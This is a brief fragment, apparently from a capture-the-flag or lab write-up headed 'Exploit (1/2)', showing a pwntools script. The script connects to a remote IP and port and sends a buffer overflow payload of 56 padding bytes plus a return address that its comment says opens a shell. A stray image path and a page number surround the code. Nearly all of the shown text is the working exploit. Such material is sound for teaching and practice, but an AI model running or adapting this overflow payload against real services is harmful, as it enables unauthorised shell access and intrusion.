 • Exploit (1/2) :
from pwn import *
# p = process("./myhello")
p = remote("140.123.174.202", 10170)
# raw_input("> ")
payload = b""
# padding
payload += b"A" * 56
# secret address (open shell)
payload += b"\xcb\x06@\x00\x00\x00\x00\x00"
# new line
payload += b"\n"
28